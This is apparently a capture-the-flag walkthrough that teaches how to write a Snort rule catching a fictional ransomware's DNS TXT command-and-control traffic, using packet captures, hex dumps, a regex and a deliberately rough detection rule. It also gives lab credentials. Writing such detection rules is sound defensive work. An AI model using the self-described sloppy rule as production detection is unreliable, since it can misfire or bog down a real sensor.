

#### Hints

Both Alabaster and Shinny have important things to tell us.



Alabaster also has a hint about Malware Reverse Engineering, but we will use that later. Right now, the important hints are that the malware communicates over DNS, and that we must write a Snort rule to stop it.



## Getting started

When you enter the terminal, you will see some basic information you need to evaluate the malware network traffic. The opening screen will give you some important information.

GOAL: Create a snort rule that will alert ONLY on bad ransomware traffic Put the rule in /etc/snort/rules/local.rules on the terminal Check out ~/more\_info.txt for additional information

| INTRO:                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Kringle Castle is currently under attacked by new piece of<br>ransomware that is encrypting all the elves files. Your<br>job is to configure snort to alert on ONLY the bad<br>ransomware traffic. |
| GOAL:                                                                                                    |
| Create a snort rule that will alert ONLY on bad ransomware<br>traffic by adding it to snorts /etc/snort/rules/local.rules<br>file. DNS traffic is constantly updated to snort.log.pcap             |
| COMPLETION:                                                                                                    |
| Successfully create a snort rule that matches ONLY<br>bad DNS traffic and NOT legitimate user traffic and the<br>system will notify you of your success.                                           |
| Check out ~/more_info.txt for additional information.                                                                                                    |

The moreinfo.txt file has additional tidbits.

```
A full capture of DNS traffic for the last 30 seconds is constantly updated to:

/home/elf/snort.log.pcap

test your snort rule by running:

snort -A fast -r ~/snort.log.pcap -l ~/snort_logs -c

/etc/snort/snort.conf

This will create an alert file at ~/snort_logs/alert

Note: there will also be a pcap file in ~/snort_logs/ that will show you which packets your

caught. Tshark and tcpdump have also been provided on this sensor so you can examine this

pcap with caught packets.
```

You can also download pcaps for offline analysis. You can examine the file in Wireshark to get ideas for rule creation <u>http://snortsensor1.kringlecastle.com/</u> Username: elf Password: onashelf

```
elf@6f2d3dfb78de:~$ cat more_info.txt
ORE INFO:
 A full capture of DNS traffic for the last 30 seconds is
 constantly updated to:
  /home/elf/snort.log.pcap
  You can also test your snort rule by running:
  snort -A fast -r ~/snort.log.pcap -l ~/snort_logs -c /etc/snort/snort.conf
  This will create an alert file at ~/snort_logs/alert
 This sensor also hosts an nginx web server to access the
  last 5 minutes worth of pcaps for offline analysis. These
  can be viewed by logging into:
  http://snortsensor1.kringlecastle.com/
 Using the credentials:
 Username | elf
  Password | onashelf
 tshark and tcpdump have also been provided on this sensor.
IINT:
 Malware authors often user dynamic domain names and
 IP addresses that change frequently within minutes or even
 seconds to make detecting and block malware more difficult.
 As such, its a good idea to analyze traffic to find patterns
  and match upon these patterns instead of just IP/domains.elf@6f2d3dfb78de:~$
```

### The next step

Go to the Snort sensor link and download a pcap for analysis.

#### Hand in

- 1) What is consistent from one packet to the next, that can be part of your rule? Remember, IP address and the domain of the server (like blahblah.com) can change and cause your rule to fail.
- 2) Is the port number always the same? Is the layer 4 protocol the same? What about the upper layer protocol?
- 3) Note: In DNS, if you look at the packet bytes pane (the bottom pane) you will see that the ascii for "period" never appears in the domain. Instead it is a hex number that gives the number of bytes in the next section. For example, <u>www.google.com</u> will be 03 www 06 google 03 com in the bytes pane. Is there anything consistent with those numbers?

# Terminal--Snort Challenge (Part 2)

## Solution (examining the traffic in Wireshark)

When you look at the packet capture from the Snort sensor, you should immediately notice that it is all DNS, and it is all UDP. Also, every packet has port 53 in either the source or destination.

| No.       | Time       | Source        | Destination   | Protocol | Length | Info           |                     |
|-----------|------------|---------------|---------------|----------|--------|----------------|---------------------|
|           | 1 0.000000 | 10.126.0.200  | 249.13.220.86 | DNS      | 95     | Standard query | 0x9e43 TXT 77616E68 |
| <u>مل</u> | 2 0.010190 | 249.13.220.86 | 10.126.0.200  | DNS      | 159    | Standard query | response 0x9e43 TX1 |
|           | 3 0.020407 | 10.126.0.72   | 210.219.34.1  | DNS      | 95     | Standard query | 0x8b7a TXT 77616E68 |
|           | 4 0.030583 | 210.219.34.1  | 10.126.0.72   | DNS      | 159    | Standard query | response 0x8b7a TX1 |
|           | 5 0.040781 | 10.126.0.222  | 172.217.7.233 | DNS      | 64     | Standard query | 0x6d41 TXT semes.bl |
|           |            |               |               |          |        |                |                     |
| <         |            |               |               |          |        |                |                     |

> Frame 2: 159 bytes on wire (1272 bits), 159 bytes captured (1272 bits)

> Internet Protocol Version 4, Src: 249.13.220.86, Dst: 10.126.0.200

> User Datagram Protocol, Src Port: 53, Dst Port: 43606

> Domain Name System (response)

| No.         |   | Time     | Source        | Destination   | Protocol | Length | Info                              |
|-------------|---|----------|---------------|---------------|----------|--------|-----------------------------------|
|             | 1 | 0.000000 | 10.126.0.200  | 249.13.220.86 | DNS      | 95     | Standard query 0x9e43 TXT 77616E6 |
| <u>ج</u> لـ | 2 | 0.010190 | 249.13.220.86 | 10.126.0.200  | DNS      | 159    | Standard query response 0x9e43 TX |
|             | 3 | 0.020407 | 10.126.0.72   | 210.219.34.1  | DNS      | 95     | Standard query 0x8b7a TXT 77616E6 |
|             | 4 | 0.030583 | 210.219.34.1  | 10.126.0.72   | DNS      | 159    | Standard query response 0x8b7a TX |
|             | 5 | 0.040781 | 10.126.0.222  | 172.217.7.233 | DNS      | 64     | Standard query 0x6d41 TXT semes.b |
| /           | - |          |               |               |          |        |                                   |

> Frame 1: 95 bytes on wire (760 bits), 95 bytes captured (760 bits)

> Internet Protocol Version 4, Src: 10.126.0.200, Dst: 249.13.220.86

> User Datagram Protocol, Src Port: 43606, Dst Port: 53

> Domain Name System (query)

We can't just block all DNS, though. None of Santa's users would be able to connect to the Internet if we did that. We will have to fine tune our filter somewhat. We can quickly see that what appears to be the evil traffic all has a long hex string prepended to the domain name. We see things like

[long hex string].ugrber.com

[long hex string].rgeubr.net

[long hex string].ugrber.org

The domain names obviously change. If you look at the IP addresses, you will see that the IP address of the server changes as well.

That long text string seems to be in every packet. If we look at the first packet in the capture in detail, we see something interesting.

| io. | Time        | Source         | Destination    | Protocol | Length | 1 anfa                                                                                     |
|-----|-------------|----------------|----------------|----------|--------|--------------------------------------------------------------------------------------------|
| +   | 1 8.888888  | 16.125.0.208   | 340,13.220.88  | DNS      | 05     | 5 Standard query 8x8e43 TXT 7761656561636F6F6869652580606525707531.ugrber.org              |
| -   | 2 0.810190  | 248.13.228.86  | 10.125.0.200   | DNS      | 159    | % Standard query response 0x9e43 TKT 7763666616367676069653E5069663E707331.ugrber.org TX7  |
|     | 3 8.828487  | 10.126.0.72    | 218.219.34.1   | DMS      | 05     | 5 Standard query 8x667a TXT 770105050103676760609652550606525707331.rgsubr.net             |
|     | 4 0.030563  | 218.210.34.1   | 10.126.0.72    | 0105     | 150    | 9 Standard query response 0x8b7a TXT 776166655163676F6B69652E6D696E2E707331.rgpubr.net TXT |
|     | 5 0.040701  | 10.126.0.222   | 172.217.7.233  | DNS      | 64     | 4 Standard query 8x6d41 TXT semes.blogspot.com                                             |
|     | 6 0.051008  | 172.217.7.238  | 10.125.0.222   | DH5      | 123    | 3 Standard query response 0x6d41 TXT seees.blugspot.com TXT                                |
|     | 7 0.061221  | 18.126.0.43    | 90.138.219.232 | DNS      | 53     | 3 Standard query 8xb2ed TXT uncernivorousness birchtree.yahoo.com                          |
|     | E 8 871 100 | AR 148 315 345 | 10 126 0 45    | DMS      | 140    | Standard many response Bohlad TVT uncertifunnuages birrhtrag uglos con TVT                 |

Where the periods would be in the domain name, there are numbers. DNS saves space be replacing

Acres a strate

periods with the length of the following string. We can use that to get an idea of how many digits are in each section. For example, in this query, the name is

77616E6E61636F6F6B69652E6D696E2E707331.ugrber.org

|   | Y Dor | Iomain Name System (query)                                              |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|---|-------|-------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|--|--|--|
|   |       | Transaction ID: 0x9e43                                                  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|   | >     | Flags: 0x0100 Standard query                                            |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|   |       | Questions: 1                                                            |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|   |       | Answer RRs: 0                                                           |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|   |       | Authority RRs: 0                                                        |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| ł |       | Additional RRs: 0                                                       |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 1 | ~     | Auditional KKS. V                                                       |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| ł |       | 77616E6E61636E6E6B606E3E6D606E3E707331 ugnben ongi type TVT             |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|   |       | 7/616E6E61636F6F6869652E60696E2E707331.ugrber.org: type TXT, class IN   |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|   |       | [Response In: 2]                                                        |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|   |       |                                                                         |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|   | 0000  | 45 00 00 5T 00 01 00 00 40 11 99 e3 0a 7e 00 c8 E @                     |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|   | 0010  | f9 0d dc 56 aa 56 00 35 00 4b 64 c6 9e 43 01 00 VV 5 Kd ·C··            |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|   | 0020  | 00 01 00 00 00 00 00 00 26 3 37 36 31 36 45 36 ······ &77616E6          |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|   | 0030  | 45 36 31 36 33 36 46 36 46 36 42 36 39 36 35 32 E61636F6 F6B69652       |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|   | 0040  | 45 36 44 36 39 36 <b>45</b> 32 45 37 30 37 33 33 31 06 E6D696E2 E707331 |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|   | 0050  | 75 67 72 62 65 72 03 6f 72 67 00 00 10 00 01 💛 ugrber•o rg·····         |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|   |       | $\sim$                                                                  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |

There are 0x26 characters in the hex section, 0x06 in the next (ugrber) and 0x03 in the last (net).

Here is a response. Again, the hex section of the address has 0x26 characters.

Apprix a display filter Tire 1 0.000000 Destination Length Info 10,126.0.298 249,15,228.80 DNS 95 Standard guary 8x8e43 TKT 776167676869652760696527707331.usrbar.org 2 0.018198 249,15,228,86 19.125.8.200 DNS 159 Standard query response 8x9e43 TXT 770165656163676768696525696625797551.ugrber.org TXT 1 0.020407 18.126.8.72 218.219.54.1 ONS 95 Standard query 0x057m TXT 7701600051850F6F6800052800096628707831.rgeubrinet 150 Standard query response BABD7a TXT 77816565616367676860652f6860652f787351.rgsubr.net TXT 64 Standard query BX6441 TXT semes.blogspot.com 4 0.030503 210.219.54.1 10.126.0.72 DNS 172.217.7.255 5 0.840751 18.176.8.222 DRS 0.0.051800 172,217,7,255 10,126,0,222 DR/S 123 Standard query response 0x6d41 TXT sames.blugspot.com TXT and ware a ✓ Domain Name System (response) Transaction ID: 0x8b7a > Flags: 0x8400 Standard query response, No error Questions: 1 Answer RRs: 1 Authority RRs: 0 Additional RRs: 0 V Oueries > 77616E6E61636F6F6B69652E6D696E2E707331.rgeubr.net: type TXT, class IN > Answers ..... 0000 45 00 00 9f 00 01 00 00 40 11 7a ab d2 db 22 01 E · · · · · · @ · z · · · " · · · · z · · 0010 0a 7e 00 48 00 35 70 ae 00,8b bf bd 8b 7a 84 00 ·~·H·5p· 
 0020
 00
 01
 00
 01
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 0 E61636F6 F6B69652 45 36 44 36 39 36 45 32 45 37 30 37 33 33 31 06 0040 E6D696E2 E707331 72 67 65 75 62 72 03 6e 65 74 00 00 10 00 01 26 0050 rgeubr∙n et···· 0060 37 37 36 31 36 45 36 45 36 31 36 33 36 46 36 46 77616E6E 61636F6F 
 0070
 36
 42
 36
 39
 36
 35
 32
 45
 36
 44
 36
 39
 36
 45
 32
 45

 0080
 37
 30
 37
 33
 33
 06
 92
 67
 65
 75
 62
 72
 03
 6e
 65

 0090
 74
 00
 00
 10
 00
 01
 00
 02
 58
 00
 03
 02
 36
 34
 6B69652E 6D696E2E 707331∙r geubr•ne t.....64

There is some variation in the format. Here we see that there are two digits at the beginning before the long hex string. The hex string is still 0x26 characters long, however.

| No.       |                                                                         | Time   |       |                | Sourc | e     |        |       |      | De   | stina | tion |       |               | Prot | ocol    | Length | Info     |     |
|-----------|-------------------------------------------------------------------------|--------|-------|----------------|-------|-------|--------|-------|------|------|-------|------|-------|---------------|------|---------|--------|----------|-----|
| <u>مل</u> | 88                                                                      | 0.8875 | 98    |                | 210.  | 219.  | 34.1   |       |      | 10   | .12   | 6.0  | .72   |               | DNS  |         | 417    | Standard | que |
|           | 89                                                                      | 0.8978 | 326   |                | 10.1  | 126.0 | .200   |       |      | 24   | 9.1   | 3.2  | 20.8  | 6             | DNS  |         | 98     | Standard | que |
|           | 90                                                                      | 0.9079 | 952   |                | 249.  | 13.2  | 20.86  |       |      | 10   | .12   | 6.0  | .200  |               | DNS  |         | 417    | Standard | que |
| <         |                                                                         |        |       |                |       |       |        |       |      |      |       |      |       |               |      |         |        |          |     |
| >         | Frame 88: 417 bytes on wire (3336 bits), 417 bytes captured (3336 bits) |        |       |                |       |       |        |       |      |      |       |      |       |               |      |         |        |          |     |
| >         | Intern                                                                  | et Pro | toco  | 1 Ver          | rsio  | n 4.  | Src:   | 210   | .21  | 9.34 | 4.1   | , D  | st: 1 | 10.126.0.     | 72   |         | 1      |          |     |
| >         | User D                                                                  | atagra | m Pr  | otoco          | ol,   | Src I | Port:  | 53,   | Ds   | t Po | ort   | : 6  | 5209  |               |      |         |        |          |     |
| ~         | Domain Name System (response)                                           |        |       |                |       |       |        |       |      |      |       |      |       |               |      |         |        |          |     |
|           | Transaction ID: 0xf8f0                                                  |        |       |                |       |       |        |       |      |      |       |      |       |               |      |         |        |          |     |
|           | > Flags: 0x8400 Standard query response, No error                       |        |       |                |       |       |        |       |      |      |       |      |       |               |      |         |        |          |     |
|           | Ouestions: 1                                                            |        |       |                |       |       |        |       |      |      |       |      |       |               |      |         |        |          |     |
|           | Questions: 1<br>Answer RRs: 1                                           |        |       |                |       |       |        |       |      |      |       |      |       |               |      |         |        |          |     |
|           | Aut                                                                     | hority | RRS   | : 0            |       |       |        |       |      |      |       |      |       |               |      |         |        |          |     |
|           | Additional RRs: 0                                                       |        |       |                |       |       |        |       |      |      |       |      |       |               |      |         |        |          |     |
|           | ✓ Oue                                                                   | ries   |       |                |       |       |        |       |      |      |       |      |       |               |      |         |        |          |     |
|           | ~                                                                       | 13,776 | 16E6I | E6163          | 6F6   | F6B69 | 9652E6 | D69   | 6E28 | E707 | 7331  | L.re | zeubr | .net: tv      | pe 1 | гхт.    | class  | IN       |     |
|           |                                                                         | Name   | e: 13 | 3.776          | 16E   | 6E616 | 36F6F  | 686   | 9652 | 2E6D | 696   | E2E  | 7073  | 31.rgeub      | r.ne | et      |        |          |     |
|           |                                                                         | [Nar   | ne Le | ength          | : 5   | 21    |        |       |      |      |       |      |       |               |      |         |        |          |     |
|           |                                                                         | [Lab   | bel ( | Count          | : 4   | ı'    |        |       |      |      |       |      |       |               |      |         |        |          |     |
|           |                                                                         | Type   | e: T) | ст (т          | ext   | stri  | ngs)   | (16   | )    |      |       |      |       |               |      |         |        |          |     |
|           |                                                                         | Clas   | ss: 1 |                | x00   | 01)   |        | ()    | ·    |      |       |      |       |               |      |         |        |          |     |
|           | > Ans                                                                   | wers   |       |                |       |       |        |       |      |      |       |      |       |               |      |         |        |          |     |
|           | [Re                                                                     | quest  | In:   | 87]            |       |       |        |       |      |      |       |      |       |               |      |         |        |          |     |
| 99        | 00 45                                                                   | 00 01  | a1 (  | aa a1          | 00    | 00    | 40 11  | 79    | a9   | d2   | dh    | 22   | 01    | F             | · @  |         | •.     |          |     |
| 00        | 10 Øa                                                                   | 7e 00  | 48 (  | 00 35          | fe    | b9    | 01 80  | 95    | c4   | f8   | fØ    | 84   | 00    | -<br>-~-H-5-  | . e  | <b></b> |        |          |     |
| 00        | 20 00                                                                   | 01 00  | 01 (  | 00 00          | 00    | 00    | 02 31  | . 33  | 29   | 37   | 37    | 36   | 31    | • • • • • • • | •    | 13&77   | 61     |          |     |
| 00        | 30 36                                                                   | 45 36  | 45    | 36 31          | . 36  | 33    | 36 46  | 5 36  | 46   | 36   | 42    | 36   | 39    | 6E6E616       | 3 61 | F6F6B   | 69     |          |     |
| 00        | 40 36                                                                   | 35 32  | 45    | 36 44          | 36    | 39    | 36 45  | 32    | 45   | 37   | 30    | 37   | 33    | 652E6D6       | 9 61 | E2E70   | 73     |          |     |
| 00        | 50 33                                                                   | 31 06  | 12    | 67 65          | 75    | 62    | 72 03  | ) je  | 65   | 74   | 00    | 00   | 10    | 31•rgeu       | br   | net     | •••    |          |     |
| 00        | 60 00                                                                   | 01 02  | 31    | 33 26          | 37    | 37    | 36 31  | 36    | 45   | 36   | 45    | 36   | 31    | ···13&7       | 7 61 | L6E6E   | 61     |          |     |
| 00        | 70 36                                                                   | 33 36  | 46    | 36 46          | 36    | 42    | 36 39  | 36    | 35   | 32   | 45    | 36   | 44    | 636F6F6       | B 69 | 9652E   | 6D     |          |     |
| 00        | 00 36                                                                   | 59 36  | 45 .  | 52 45<br>So 65 | 3/    | 30    | 3/ 3:  | 0 0 0 | 51   | 00   | 72    | 6/   | 50    | 096EZE/       | 0 /: | 531•r   | ge     |          |     |
| 00        | 50 <b>/ 5</b>                                                           | 02 72  | 00 1  | 06 03          | /4    | 00    | 00 10  | 00    | OT.  | 00   | 00    | 02   | 20    | ubinnet       |      |         |        |          |     |

If we can write something that finds long strings of hex, we are half the way there. This is a simple task for regular expressions.

First, read about character classes. We want to make one that alerts on hex digits. Not only that, the malware does not appear to use lower case letters. You need a short expression that will alert on one hex digit, comprised of either numbers or the letters A through F. https://www.regular-expressions.info/charclass.html

Next, we need to alert on a long string of hex instead of one character. The article below talks about "limiting" the number of matches, which is not quite what we want. Instead of matching something like one to four characters {1,4} we want to match on a big number {big number}. The number should not be so big that we miss packets, however.

https://www.regular-expressions.info/repeat.html

Finally, you can go to this site and test your regex if you like.



Click on New to clear the page, put your regex in Expression, copy data from the packet into Text, and see what happens. Test some that should not match (<u>www.freddeadbeef.com</u> or something) to make sure you do not have false positives.

### Hand in

1) What is the regular expression you will use to detect the evil traffic?

# Terminal--Snort Challenge (Part 3)

### Solution (Regular expressions)

The basic regex that we need for one character is  $\left[ \ 0-9 A-F \ \right]$ 

This specifies a range of possible values for the character. It can be any digit 0 through 9 or any letter A through F. Normally a character set for hex characters also includes lower case letters a through f, but those are not present in our packet captures.

We specify the number of consecutive characters we want to match using curly braces { }. If we want to match a string when it reaches 24 characters, we would use {24}. A string between 20 and 30 characters would be {20,30}. If we use {24} and the string is longer, that is fine; the rule will fire when it sees 24 characters and ignore the rest.

A regex to match a string of at least 24 hex characters (upper case letters) would be [0-9A-F] {24}

The choice of 24 characters was arbitrary. The packets we saw had hex strings 0x/26 (decimal 38) characters long, but we may not have seen all the possible packets.

### Snort rules

The basic Snort rule syntax is <u>explained in this pdf.</u> Normally the header looks something like this: alert tcp \$EXTERNAL\_NET \$HTTP\_PORTS -> \$HOME\_NET any.

The strings <code>\$EXTERNAL\_NET</code>, <code>\$HTTP\_PORTS</code> and <code>\$HOME\_NET</code> are variables that are configured in /etc/snort/snort.conf when Snort is installed; they specify external and internal IP addresses and ports related to services like web. This rule would be looking for traffic from outside web servers coming in to our network. We will not need to be that specific, although it is good practice. We will write a quick and dirty, ugly rule to solve the terminal. There is an appendix to this document with a more reasonable rule.

The most generic header we could have would be this. alert udp any any <> any any

That selects traffic with any IP address and port going in any direction. The only thing it looks for is the UDP protocol. We can do a little better than that; we know one of the ports will be 53. alert udp any 53 <> any any

The body of the rule follows the header. It is enclosed in parentheses, and the parts are separated by semicolons. Most rules have a message, so we can use this. msg: "DNS--wannacookie cnc detected";

We will skip the Flow option, since that applies to TCP traffic.

Snort uses Perl Compatible Regular Expressions, or PCRE. The detection option for a regular expression is pcre: . Additionally, the pcre is enclosed in quotes and / characters. This will be the heart of our

rule.
pcre:"/[0-9,A-F]{24}/";

Finally, all rules must have a Signature ID. The custom is to use ID numbers of 1,000,000 or higher for local rules, that are not part of the official Snort rule set. sid: 1000001;rev:1;

```
To put all together, our rule is
alert udp any 53 <> any any (msg: "DNS--wannacookie cnc detected";
pcre:"/[0-9,A-F]{24}/"; sid: 1000001;rev:1;)
```

Please note that this is a very sloppy rule. The pcre test consumes a lot of processor time so normally there is a content check first, to make sure that we are dealing with a DNS packet before the pcre executes. Another Kringlecon player told me, "If I wrote a rule like that at work I'd be fired."

## Put the rule to work

Enter the Snort terminal and follow the instructions on the main page and the moreinfo.txt file. Use a text editor to place the rule in the file, /etc/snort/rules/local.rules. Then start Snort with this command.

```
snort -A fast -r ~/snort.log.pcap -l ~/snort_logs -c
/etc/snort/snort.conf
```

This tells snort to alert on traffic and use fast (brief) logging (-A fast). Rather than copying traffic from a network interface, it will read the file snort.log.pcap in the user's home directory. It will place the log file and a pcap containing captured packets in ~/snort\_logs. Finally, it will read the Snort configuration file in /etc/snort/snort.conf.

## Troubleshooting

Snort is very finicky about rule syntax, so do not be surprised if Snort does not start on the first attempt. The terminal tells you whether you completed the challenge even if you don't run Snort(!). When Snort runs, it posts pages of information to the terminal. If you have syntax errors, the error messages will appear at the very end of the output. If you copy and paste, beware of Windows "smart quotes", as they cause problems.

Once you have syntax errors corrected, look at ~/snort\_logs/alert to see what the rule alerted on. You must catch traffic in both directions to get credit for the terminal. You can also use tcpdump or tshark on the terminal to look at the packet capture (in ~/snort\_logs/) if you need more information about the packets that your rule alerted on.

If you want to run a local copy of Snort, be aware that the installation is complicated. There is better support for Snort on CentOS or Fedora, so use that distribution.

### **Better Rules**

It would be better to split the rule into two, one for inbound and one for outbound traffic. Then we can use the \$HOME\_NET and \$EXTERNAL\_NET variables to limit the packets we examine. The new rules also include a content check for the DNS flags that specify query or response.

In this query, note that there are two bytes of flags equal to 01 00 hex. Also, the bytes are found two bytes after the start of the DNS payload. The first two bytes hold the Transaction ID (0x94e3 for this packet), and the next two hold the flags.



 0000
 45
 00
 00
 5f
 00
 01
 00
 00
 40
 11
 99
 e3
 0a
 7e
 00
 c8

 0010
 f9
 0d
 dc
 56
 aa
 56
 00
 35
 00
 4b
 64
 c6
 9e
 43
 01
 00

 0020
 00
 01
 00
 00
 00
 00
 26
 37
 37
 36
 31
 36
 45
 36

This phrase will look for 01 00 hex in the second and third bytes of the payload. It skips two bytes (offset: 2) and then takes the next two bytes (depth: 2). content:"|01 00|"; offset:2; depth:2;

For response packets, the flags look like this.

```
> Frame 2: 159 bytes on wire (1272 bits), 159 bytes captured (1272 bits)
> Internet Protocol Version 4, Src: 249.13.220.86, Dst: 10.126.0.200
> User Datagram Protocol, Src Port: 53, Dst Port: 43606
✓ Domain Name System (response)
     Transaction ID: 0x9e43
  > Flags: 0x8400 Standard query response, No error
     Ouestions: 1
     Answer RRs: 1
     Authority RRs: 0
     Additional PDs. A
0000 45 00 00 9f 00 01 00 00 40 11 99 a3 f9 0d dc 56
                                                         E · · · · · · · @ · · · ·
0010 0a 7e 00 c8 00 35 aa 56 00 8b 91 43 9e 43 84 00
                                                         ·~···5·V ····C·C··
                                                        ..... &77616E6
0020 00 01 00 01 00 00 00 00 26 37 37 36 31 36 45 36
0030 45 36 31 36 33 36 46 36 46 36 42 36 39 36 35 32
                                                         E61636F6 F6B69652
0040 45 36 44 36 39 36 45 32 45 37 30 37 33 33 31 06
                                                         E6D696E2 E707331.
```

This phrase will tell us we have a DNS response.

content:"|84 00|"; offset:2; depth:2;

